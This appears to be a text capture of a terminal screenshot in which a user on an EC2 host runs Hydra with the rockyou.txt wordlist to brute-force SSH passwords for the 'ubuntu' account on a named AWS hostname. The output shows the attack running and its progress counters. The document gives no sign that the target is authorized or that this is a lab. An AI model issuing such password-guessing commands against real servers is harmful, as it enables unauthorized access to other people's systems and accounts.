 ubuntu@ip-10-192-11-50: ~
ubuntu@ip-10-192-11-50:~$ date
Sun Jul 21 14:44:39 UTC 2024
ubuntu@ip-10-192-11-50:~$ hydra -l ubuntu -P rockyou.txt ssh://ec2-3-210-132-169.compute-1.amazonaws.com
Hydra v8.6 (c) 2017 by van Hauser/THC - Please do not use in military or secret service organizations, or for illegal pu
rposes.
Hydra (http://www.thc.org/thc-hydra) starting at 2024-07-21 14:44:41
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344400 login tries (l:1/p:14344400), ~896525 tries per task
[DATA] attacking ssh://ec2-3-210-132-169.compute-1.amazonaws.com:22/
[STATUS] 260.00 tries/min, 260 tries in 00:01h, 14344144 to do in 919:30h, 16 active
[STATUS] 246.67 tries/min, 740 tries in 00:03h, 14343664 to do in 969:10h, 16 active